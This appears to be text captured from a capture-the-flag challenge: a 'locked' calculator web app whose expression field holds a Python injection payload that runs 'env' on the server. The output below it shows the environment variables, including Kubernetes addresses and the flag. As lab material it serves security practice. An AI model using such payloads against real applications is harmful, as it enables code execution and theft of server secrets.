 Expression
__import__('os').popen('env').read()
🔒 Incorrect password. Calculator is locked.
Calculate
Result: KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://192.168.0.1:443
MPLBACKEND=Agg HOSTNAME=t68310670004748851-comp-my-calc-76720820872840259kv7gp
HOME=/home/ctfuser GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
PYTHON_SHA256=8c136d199d3637a1fce98a16adc809c1d83c922d02d41f3614b34f8b6e7d38ec
KUBERNETES_PORT_443_TCP_ADDR=192.168.0.1
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp LANG=C.UTF-8
MAPBOX_API_KEY= PYTHON_VERSION=3.9.22 KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://192.168.0.1:443 KUBERNETES_SERVICE_HOST=192.168.0.1
PWD=/home/ctfuser/app FLAG=flag{d1b69555-0baa-4ac8-893e-1fe4f59f121b}